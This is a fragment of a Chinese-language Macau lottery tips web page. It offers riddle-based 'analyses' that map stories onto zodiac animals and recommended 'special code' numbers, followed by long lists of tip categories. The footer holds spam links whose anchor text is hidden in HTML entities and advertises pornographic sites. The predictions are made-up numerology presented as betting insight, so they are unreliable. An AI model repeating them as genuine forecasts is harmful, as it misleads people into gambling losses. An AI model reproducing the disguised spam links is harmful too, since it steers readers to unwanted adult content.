document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
				
		
				<div   id="6yd8pefip"   class="home-box">
			<div   id="6yd8pefip"   class="tit">【管家婆一句話】</div>
			<div   id="6yd8pefip"   class="txt">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/15/amgjp.jpg">			</div>
		</div>
						<div   id="6yd8pefip"   class="home-box">
			<div   id="6yd8pefip"   class="tit">【六肖十八碼】</div>
			<div   id="6yd8pefip"   class="txt iiimg">
				<img src="https://tknoyouhuo.rsnmxd.com/tk_data/2026/macao/color/15/alalx18m.jpg">				<style>
					.iiimg img{width:100%;height:auto;}
				</style>
			</div>
		</div>
						<!--
		<div   id="6yd8pefip"   class="home-box">
			<div   id="6yd8pefip"   class="tit">【六肖中特】</div>
			<div   id="6yd8pefip"   class="txt">
							</div>
		</div>
		-->
						<!--
		<div   id="6yd8pefip"   class="home-box">
			<div   id="6yd8pefip"   class="tit">【平尾心水秘籍】</div>
			<div   id="6yd8pefip"   class="txt">
							</div>
		</div>
		-->
						<div   id="6yd8pefip"   class="home-box">
			<div   id="6yd8pefip"   class="txt">
				<script>document.writeln("<div   id="6yd8pefip"   class=\'tit\'><img data-echo=\'https://pic.jw523.com/css/img/i-zl.png\'>澳門天天好彩幽默猜測</div>");
document.writeln("<div>");
document.writeln("	<div style=\'padding: 5px; font-weight: bold; background: linear-gradient(to top, #921818, #e42121);color: #FFFF00;text-shadow: #150101 5px 5px 5px\'>");
document.writeln("		 2026年第015期幽默猜：（天庭）：兄弟三個(gè)人同一天上了天堂，述說著自己的生前遭遇，發(fā)誓下輩子努力爭取不在輪回在這畜生道，然而這一切都被旁邊的阿福聽去了？...本期圖片會(huì)給我們帶來什么樣的玄機(jī)呢？");
document.writeln("	</div>");
document.writeln("	<img src=\'https://tk.tuku.fit/aomen/2026/col/15/ymktcc.jpg\' controls=\'controls\' style=\'width:100%;display: block\'></img>");













document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			015期小小分析:這段文字以黑色幽默的手法，構(gòu)建了一個(gè)荒誕而充滿命運(yùn)隱喻的場景。三兄弟的“天堂訴苦”實(shí)為人世苦難的投影，其“發(fā)誓”逃離輪回的渴望，恰恰暗示了他們?cè)跓o明中的掙扎并未停止。而旁聽的阿福，則是這出命運(yùn)戲劇的沉默觀察者與潛在變量——他可能是頓悟的契機(jī)，也可能是另一重因果的開端。以生肖為喻：牛馬羊代指三兄弟曾勞碌受苦的往世；虎象征未消的業(yè)力與嗔怒；蛇喻其深藏的自省與蛻變之機(jī)；猴機(jī)敏如阿福，洞悉一切卻未置一詞；豬渾噩，警示著若不覺悟，恐將再次沉淪。七肖交織，勾勒出一幅在輪回中渴望超脫卻又困于自身的眾生相");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛馬羊虎蛇猴豬</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛馬羊虎</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：17.29.24.36.23.35.28.37.34.31</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");

document.writeln("	<!-- 開始 -->");
document.writeln("	<div style=\'padding: 5px; font-weight: bold;background: linear-gradient(to top, #921818, #e42121);\'>");
document.writeln("		<p style=\'color: #FFFF00;text-shadow: #150101 5px 5px 5px;\'>");
document.writeln("			013期小小分析:這則寓言以動(dòng)物喻人世，描繪了老牛（象征勤懇老實(shí)者）落單后被獅群（象征強(qiáng)勢(shì)團(tuán)體）欺凌的場景——既有直接施壓（站在身上），亦有冷漠圍觀。其“是否含淚”之問，實(shí)指向弱者面對(duì)集體霸凌時(shí)的尊嚴(yán)掙扎：淚水不流于外，卻倒灌成內(nèi)心的江河。以生肖隱喻此境：牛承千斤壓，脊骨未屈，淚在眶中蓄，兔竄草叢避鋒芒，喻旁觀的怯懦，蛇盤踞暗處冷視，喻沉默的縱容，猴抓耳嬉笑，喻輕佻的助勢(shì)，羊垂首瑟縮，喻無力的共鳴，狗欲吠又止，喻糾結(jié)的良知，龍隱云端不涉塵，喻高位的漠然。唯獨(dú)虎未現(xiàn)——因猛獸皆知：今日倀鬼笑，他日或?yàn)榧馈Ｆ哿枞绛h(huán)，終鏈眾生；牛雖獨(dú)行，蹄印深處已埋下草籽，靜待春雷");
document.writeln("		</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>綜合特肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴羊狗龍</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻四肖：牛兔<span style=\"background-color: #FFFF00\">蛇</span>猴</p>");
document.writeln("		<p style=\'color: #fff;text-shadow: #150101 5px 5px 5px;\'>主攻特碼：29.41.15.27.25.37.34.35.32.26</p>");
document.writeln("	</div>");
document.writeln("	<!-- 開始 -->");




























document.writeln("</div>");







document.writeln("");</script>			</div>
		</div>
				
		
				<div   id="6yd8pefip"   class="home-cate">
			<div   id="6yd8pefip"   class="tit">澳門正版資料澳門正版圖庫</div>
			<div   id="6yd8pefip"   class="box">
				<ul>
									<li><a href="/list/澳門四不像">澳門四不像</a></li>
									<li><a href="/list/澳門傳真圖">澳門傳真圖</a></li>
									<li><a href="/list/澳門跑馬圖">澳門跑馬圖</a></li>
									<li><a href="/list/新掛牌彩圖">新掛牌彩圖</a></li>
									<li><a href="/list/另版跑狗圖">另版跑狗圖</a></li>
									<li><a href="/list/老版跑狗圖">老版跑狗圖</a></li>
									<li><a href="/list/澳門玄機(jī)圖">澳門玄機(jī)圖</a></li>
									<li><a href="/list/玄機(jī)妙語圖">玄機(jī)妙語圖</a></li>
									<li><a href="/list/六麒麟透碼">六麒麟透碼</a></li>
									<li><a href="/list/平特一肖圖">平特一肖圖</a></li>
									<li><a href="/list/一字解特碼">一字解特碼</a></li>
									<li><a href="/list/新特碼詩句">新特碼詩句</a></li>
									<li><a href="/list/四不像玄機(jī)">四不像玄機(jī)</a></li>
									<li><a href="/list/小黃人幽默">小黃人幽默</a></li>
									<li><a href="/list/新生活幽默">新生活幽默</a></li>
									<li><a href="/list/30碼中特圖">30碼中特圖</a></li>
									<li><a href="/list/澳門抓碼王">澳門抓碼王</a></li>
									<li><a href="/list/澳門天線寶">澳門天線寶</a></li>
									<li><a href="/list/澳門一樣發(fā)">澳門一樣發(fā)</a></li>
									<li><a href="/list/曾道人暗語">曾道人暗語</a></li>
									<li><a href="/list/魚躍龍門報(bào)">魚躍龍門報(bào)</a></li>
									<li><a href="/list/無敵豬哥報(bào)">無敵豬哥報(bào)</a></li>
									<li><a href="/list/特碼快遞報(bào)">特碼快遞報(bào)</a></li>
									<li><a href="/list/一句真言圖">一句真言圖</a></li>
									<li><a href="/list/新圖庫禁肖">新圖庫禁肖</a></li>
									<li><a href="/list/三怪禁肖圖">三怪禁肖圖</a></li>
									<li><a href="/list/正版通天報(bào)">正版通天報(bào)</a></li>
									<li><a href="/list/三八婆密報(bào)">三八婆密報(bào)</a></li>
									<li><a href="/list/博彩平特報(bào)">博彩平特報(bào)</a></li>
									<li><a href="/list/七肖中特報(bào)">七肖中特報(bào)</a></li>
									<li><a href="/list/神童透碼報(bào)">神童透碼報(bào)</a></li>
									<li><a href="/list/內(nèi)幕特肖B">內(nèi)幕特肖B</a></li>
									<li><a href="/list/內(nèi)幕特肖A">內(nèi)幕特肖A</a></li>
									<li><a href="/list/內(nèi)部傳真報(bào)">內(nèi)部傳真報(bào)</a></li>
									<li><a href="/list/澳門牛頭報(bào)">澳門牛頭報(bào)</a></li>
									<li><a href="/list/千手觀音圖">千手觀音圖</a></li>
									<li><a href="/list/夢(mèng)兒數(shù)碼報(bào)">夢(mèng)兒數(shù)碼報(bào)</a></li>
									<li><a href="/list/六合家寶B">六合家寶B</a></li>
									<li><a href="/list/合家中寶A">合家中寶A</a></li>
									<li><a href="/list/六合簡報(bào)圖">六合簡報(bào)圖</a></li>
									<li><a href="/list/六合英雄報(bào)">六合英雄報(bào)</a></li>
									<li><a href="/list/澳話中有意">澳話中有意</a></li>
									<li><a href="/list/彩霸王六肖">彩霸王六肖</a></li>
									<li><a href="/list/馬會(huì)火燒圖">馬會(huì)火燒圖</a></li>
									<li><a href="/list/狼女俠客圖">狼女俠客圖</a></li>
									<li><a href="/list/鳳姐30碼圖">鳳姐30碼圖</a></li>
									<li><a href="/list/勁爆龍虎榜">勁爆龍虎榜</a></li>
									<li><a href="/list/管家婆密傳">管家婆密傳</a></li>
									<li><a href="/list/澳門大陸仔">澳門大陸仔</a></li>
									<li><a href="/list/傳真八點(diǎn)料">傳真八點(diǎn)料</a></li>
									<li><a href="/list/波肖尾門報(bào)">波肖尾門報(bào)</a></li>
									<li><a href="/list/紅姐內(nèi)幕圖">紅姐內(nèi)幕圖</a></li>
									<li><a href="/list/白小姐會(huì)員">白小姐會(huì)員</a></li>
									<li><a href="/list/白小姐密報(bào)">白小姐密報(bào)</a></li>
									<li><a href="/list/澳門大陸報(bào)">澳門大陸報(bào)</a></li>
									<li><a href="/list/波肖一波中">波肖一波中</a></li>
									<li><a href="/list/莊家吃碼圖">莊家吃碼圖</a></li>
									<li><a href="/list/發(fā)財(cái)波局報(bào)">發(fā)財(cái)波局報(bào)</a></li>
									<li><a href="/list/36碼中特圖">36碼中特圖</a></li>
									<li><a href="/list/澳門男人味">澳門男人味</a></li>
									<li><a href="/list/澳門蛇蛋圖">澳門蛇蛋圖</a></li>
									<li><a href="/list/白小姐救世">白小姐救世</a></li>
									<li><a href="/list/周公玄機(jī)報(bào)">周公玄機(jī)報(bào)</a></li>
									<li><a href="/list/值日生肖圖">值日生肖圖</a></li>
									<li><a href="/list/鳳凰卜封圖">鳳凰卜封圖</a></li>
									<li><a href="/list/騰算策略報(bào)">騰算策略報(bào)</a></li>
									<li><a href="/list/看圖抓碼圖">看圖抓碼圖</a></li>
									<li><a href="/list/神奇八卦圖">神奇八卦圖</a></li>
									<li><a href="/list/新趣味幽默">新趣味幽默</a></li>
									<li><a href="/list/澳門老人報(bào)">澳門老人報(bào)</a></li>
									<li><a href="/list/澳門女財(cái)神">澳門女財(cái)神</a></li>
									<li><a href="/list/澳門青龍報(bào)">澳門青龍報(bào)</a></li>
									<li><a href="/list/財(cái)神玄機(jī)報(bào)">財(cái)神玄機(jī)報(bào)</a></li>
									<li><a href="/list/內(nèi)幕傳真圖">內(nèi)幕傳真圖</a></li>
									<li><a href="/list/每日閑情圖">每日閑情圖</a></li>
									<li><a href="/list/澳門女人味">澳門女人味</a></li>
									<li><a href="/list/澳門簽牌圖">澳門簽牌圖</a></li>
									<li><a href="/list/澳六合頭條">澳六合頭條</a></li>
									<li><a href="/list/澳門碼頭詩">澳門碼頭詩</a></li>
									<li><a href="/list/澳門兩肖特">澳門兩肖特</a></li>
									<li><a href="/list/澳門猛虎報(bào)">澳門猛虎報(bào)</a></li>
									<li><a href="/list/金錢豹功夫">金錢豹功夫</a></li>
									<li><a href="/list/看圖解特碼">看圖解特碼</a></li>
									<li><a href="/list/今日閑情１">今日閑情１</a></li>
									<li><a href="/list/開心果先鋒">開心果先鋒</a></li>
									<li><a href="/list/今日閑情２">今日閑情２</a></li>
									<li><a href="/list/濟(jì)公有真言">濟(jì)公有真言</a></li>
									<li><a href="/list/四組三連肖">四組三連肖</a></li>
									<li><a href="/list/金多寶傳真">金多寶傳真</a></li>
									<li><a href="/list/皇道吉日?qǐng)D">皇道吉日?qǐng)D</a></li>
									<li><a href="/list/澳幽默猜測">澳幽默猜測</a></li>
									<li><a href="/list/澳門紅虎圖">澳門紅虎圖</a></li>
									<li><a href="/list/澳門七星圖">澳門七星圖</a></li>
									<li><a href="/list/功夫早茶圖">功夫早茶圖</a></li>
									<li><a href="/list/鬼谷子爆肖">鬼谷子爆肖</a></li>
									<li><a href="/list/觀音彩碼報(bào)">觀音彩碼報(bào)</a></li>
									<li><a href="/list/澳門不夜城">澳門不夜城</a></li>
									<li><a href="/list/掛牌平特報(bào)">掛牌平特報(bào)</a></li>
									<li><a href="/list/新管家婆圖">新管家婆圖</a></li>
									<li><a href="/list/鳳凰天機(jī)圖">鳳凰天機(jī)圖</a></li>
									<li><a href="/list/賭王心水圖">賭王心水圖</a></li>
									<li><a href="/list/佛祖禁肖圖">佛祖禁肖圖</a></li>
									<li><a href="/list/財(cái)神報(bào)料圖">財(cái)神報(bào)料圖</a></li>
									<li><a href="/list/二尾四碼圖">二尾四碼圖</a></li>
									<li><a href="/list/東成西就圖">東成西就圖</a></li>
									<li><a href="/list/12碼中特圖">12碼中特圖</a></li>
									<li><a href="/list/單雙中特圖">單雙中特圖</a></li>
									<li><a href="/list/八仙指路圖">八仙指路圖</a></li>
									<li><a href="/list/八仙過海圖">八仙過海圖</a></li>
									<li><a href="/list/正版射牌圖">正版射牌圖</a></li>
									<li><a href="/list/澳門孩童報(bào)">澳門孩童報(bào)</a></li>
									<li><a href="/list/通天報(bào)解碼">通天報(bào)解碼</a></li>
									<li><a href="/list/澳門熊出沒">澳門熊出沒</a></li>
									<li><a href="/list/鐵板神算圖">鐵板神算圖</a></li>
								</ul>
			</div>
		</div>
						<div   id="6yd8pefip"   class="home-cate">
			<div   id="6yd8pefip"   class="tit">澳門正版資料免費(fèi)資料大全</div>
			<div   id="6yd8pefip"   class="box">
				<ul>
									<li><a href="/list/澳門殺料專區(qū)">殺料專區(qū)</a></li>
									<li><a href="/list/澳門獨(dú)家資料">獨(dú)家資料</a></li>
									<li><a href="/list/澳門獨(dú)家九肖">獨(dú)家九肖</a></li>
									<li><a href="/list/高手九肖">高手九肖</a></li>
									<li><a href="/list/澳門六肖">澳門六肖</a></li>
									<li><a href="/list/澳門三肖">澳門三肖</a></li>
									<li><a href="/list/云楚官人">云楚官人</a></li>
									<li><a href="/list/富奇秦準(zhǔn)">富奇秦準(zhǔn)</a></li>
									<li><a href="/list/竹影梅花">竹影梅花</a></li>
									<li><a href="/list/西門慶料">西門慶料</a></li>
									<li><a href="/list/皇帝猛料">皇帝猛料</a></li>
									<li><a href="/list/旺角傳真">旺角傳真</a></li>
									<li><a href="/list/福星金牌">福星金牌</a></li>
									<li><a href="/list/官方獨(dú)家">官方獨(dú)家</a></li>
									<li><a href="/list/貴賓準(zhǔn)料">貴賓準(zhǔn)料</a></li>
									<li><a href="/list/旺角好料">旺角好料</a></li>
									<li><a href="/list/發(fā)財(cái)精料">發(fā)財(cái)精料</a></li>
									<li><a href="/list/創(chuàng)富好料">創(chuàng)富好料</a></li>
									<li><a href="/list/水果高手">水果高手</a></li>
									<li><a href="/list/澳門中彩">澳門中彩</a></li>
									<li><a href="/list/澳門來料">澳門來料</a></li>
									<li><a href="/list/王中王料">王中王料</a></li>
									<li><a href="/list/六合財(cái)神">六合財(cái)神</a></li>
									<li><a href="/list/六合皇料">六合皇料</a></li>
									<li><a href="/list/葡京賭俠">葡京賭俠</a></li>
									<li><a href="/list/大刀皇料">大刀皇料</a></li>
									<li><a href="/list/四柱預(yù)測">四柱預(yù)測</a></li>
									<li><a href="/list/東方心經(jīng)">東方心經(jīng)</a></li>
									<li><a href="/list/特碼玄機(jī)">特碼玄機(jī)</a></li>
									<li><a href="/list/小龍人料">小龍人料</a></li>
									<li><a href="/list/水果奶奶">水果奶奶</a></li>
									<li><a href="/list/澳門高手">澳門高手</a></li>
									<li><a href="/list/心水資料">心水資料</a></li>
									<li><a href="/list/寶寶高手">寶寶高手</a></li>
									<li><a href="/list/18點(diǎn)來料">18點(diǎn)來料</a></li>
									<li><a href="/list/澳門好彩">澳門好彩</a></li>
									<li><a href="/list/劉伯溫料">劉伯溫料</a></li>
									<li><a href="/list/官方供料">官方供料</a></li>
									<li><a href="/list/天下精英">天下精英</a></li>
									<li><a href="/list/金明世家">金明世家</a></li>
									<li><a href="/list/澳門官方">澳門官方</a></li>
									<li><a href="/list/彩券公司">彩券公司</a></li>
									<li><a href="/list/鳳凰馬經(jīng)">鳳凰馬經(jīng)</a></li>
									<li><a href="/list/各壇精料">各壇精料</a></li>
									<li><a href="/list/特區(qū)天順">特區(qū)天順</a></li>
									<li><a href="/list/博發(fā)世家">博發(fā)世家</a></li>
									<li><a href="/list/高手殺料">高手殺料</a></li>
									<li><a href="/list/藍(lán)月亮料">藍(lán)月亮料</a></li>
									<li><a href="/list/十虎權(quán)威">十虎權(quán)威</a></li>
									<li><a href="/list/彩壇至尊">彩壇至尊</a></li>
									<li><a href="/list/傳真內(nèi)幕">傳真內(nèi)幕</a></li>
									<li><a href="/list/任我發(fā)料">任我發(fā)料</a></li>
									<li><a href="/list/澳門賭圣">澳門賭圣</a></li>
									<li><a href="/list/鎮(zhèn)壇之寶">鎮(zhèn)壇之寶</a></li>
									<li><a href="/list/精料賭圣">精料賭圣</a></li>
									<li><a href="/list/彩票心水">彩票心水</a></li>
									<li><a href="/list/曾氏集團(tuán)">曾氏集團(tuán)</a></li>
									<li><a href="/list/白姐信息">白姐信息</a></li>
									<li><a href="/list/曾女士料">曾女士料</a></li>
									<li><a href="/list/滿堂紅網(wǎng)">滿堂紅網(wǎng)</a></li>
									<li><a href="/list/彩票贏家">彩票贏家</a></li>
									<li><a href="/list/澳門原創(chuàng)">澳門原創(chuàng)</a></li>
									<li><a href="/list/黃大仙料">黃大仙料</a></li>
									<li><a href="/list/原創(chuàng)猛料">原創(chuàng)猛料</a></li>
									<li><a href="/list/各壇高手">各壇高手</a></li>
									<li><a href="/list/高手猛料">高手猛料</a></li>
									<li><a href="/list/外站精料">外站精料</a></li>
									<li><a href="/list/平肖平碼">平肖平碼</a></li>
									<li><a href="/list/澳門彩票">澳門彩票</a></li>
									<li><a href="/list/馬會(huì)絕殺">馬會(huì)絕殺</a></li>
									<li><a href="/list/金多寶網(wǎng)">金多寶網(wǎng)</a></li>
									<li><a href="/list/鬼谷子網(wǎng)">鬼谷子網(wǎng)</a></li>
									<li><a href="/list/管家婆網(wǎng)">管家婆網(wǎng)</a></li>
									<li><a href="/list/曾道原創(chuàng)">曾道原創(chuàng)</a></li>
									<li><a href="/list/白姐最準(zhǔn)">白姐最準(zhǔn)</a></li>
									<li><a href="/list/賽馬會(huì)料">賽馬會(huì)料</a></li>
								</ul>
			</div>
		</div>
			


		
	</div>
	<!--<footer>

		<div   id="6yd8pefip"   class="tab">
			<a class="cur" href="/">
				<span><i class="iconfont icon-home"></i></span>
				<p>首頁</p>
			</a>
			<a href="/photo/color">
				<span><i class="iconfont icon-photo"></i></span>
				<p>彩圖</p>
			</a>
			<a href="/photo/black">
				<span><i class="iconfont icon-photo"></i></span>
				<p>黑白</p>
			</a>
			<a href="/page/history">
				<span><i class="iconfont icon-six"></i></span>
				<p>記錄</p>
			</a>
		</div>
	</footer>-->
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.shdiedai.com/" title="&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x39;&#x37;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CFB;&#x5217;">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4F9D;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x39;&#x37;&#x2C;&#x514D;&#x8D39;&#x4E00;&#x770B;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5168;&#x64AD;&#x653E;&#x2C;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CFB;&#x5217;</a>

<div class="friend-links">

<a href="http://www.xhcrqzx.com" target="_blank">www.xhcrqzx.com</a>
www.xhcrqzx.com
www.lshuai.com
<a href="http://www.xuhaofc.com">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x6027;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>
<a href="http://www.xjs1688.com">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x4E2D;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x9996;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x03B1;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x39;&#x39;</a>
<a href="http://www.ylmyr.com">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x591C;&#x591C;&#x723D;&#x89C6;&#x9891;&#x2C;&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x9732;&#x8138;&#x41;&#x56;&#x2C;&#x56DB;&#x864E;&#x5F71;&#x9662;&#x77;&#x77;&#x77;&#x63;&#x6F;&#x6D;&#x2C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>
<a href="http://www.51reds.net">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x2C;&#x8272;&#x8001;&#x677F;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x61;&#x76;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x2C;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>
<a href="http://www.tj-dingyue.com">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6C;&#x2174;&#x2C;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x2C;&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.tuokeketang168.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7535;&#x5F71;&#x2C;&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9152;&#x5E97;&#x7EA6;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x2C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x2C;&#x6027;&#x4E94;&#x6708;&#x5929;&#x5929;&#x5A77;&#x5A77;</a>
<a href="http://www.lec99.net">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;&#x2C;&#x39;&#x37;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;&#x7535;&#x5F71;&#x2C;&#x6D;&#x6D;&#x38;&#x6D;&#x6D;&#x38;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>
<a href="http://www.xzshangze.com">&#x78;&#x78;&#x78;&#x78;&#x31;&#x38;&#x4E00;&#x32;&#x30;&#x68;&#x64;&#x6210;&#x5E74;&#x56FD;&#x4EA7;&#x2C;&#x8D85;&#x78B0;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x2C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7C;&#x65E5;&#x97E9;&#x2C;&#x39;&#x39;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x39;</a>
<a href="http://www.fjtuan.net">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x31;&#x533A;&#x32;&#x533A;&#x2C;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x2C;&#x32;&#x30;&#x32;&#x30;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>
<a href="http://www.zcaqgcs.net">&#x61;&#x7EA7;&#x7279;&#x9EC4;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5168;&#x56FD;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x2C;&#x63;&#x61;&#x6F;&#x70;&#x65;&#x6E;&#x67;&#x5728;&#x7EBF;</a>
<a href="http://www.lq696.com">&#x7537;&#x5973;&#x4E0B;&#x9762;&#x8FDB;&#x5165;&#x523A;&#x6FC0;&#x89C6;&#x9891;&#x2C;&#x65E5;&#x672C;&#x6210;&#x65E5;&#x672C;&#x7247;&#x4EBA;&#x514D;&#x8D39;&#x2C;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x9EC4;&#x61;&#x514D;&#x8D39;&#x2C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.uj-hr.net">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x8272;&#x2C;&#x6C61;&#x61;&#x76;&#x79D8;&#x5728;&#x7EBF;&#x6027;&#x7231;&#x2C;&#x31;&#x38;&#x5C81;&#x7981;&#x770B;&#x7F51;&#x7AD9;&#x2C;&#x33;&#x33;&#x37;&#x70;&#x65E5;&#x672C;&#x5927;&#x80C6;&#x8272;&#x565C;&#x565C;</a>
<a href="http://www.ahsd120.net">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x56DB;&#x68;&#x75;&#x2C;&#x4E45;&#x4E45;&#x39;&#x39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;&#x76F4;&#x64AD;&#x2C;&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7CBE;&#x54C1;</a>
<a href="http://www.cn-pai.com">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x5C9B;&#x5728;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x32;&#x30;&#x32;&#x30;&#x2C;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x72AF;&#x7F6A;&#x2C;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6BDB;&#x7247;</a>
<a href="http://www.bizuiba.net">&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6700;&#x597D;&#x7684;&#x4E00;&#x7EA7;&#x7247;&#x2C;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x30;&#x30;</a>
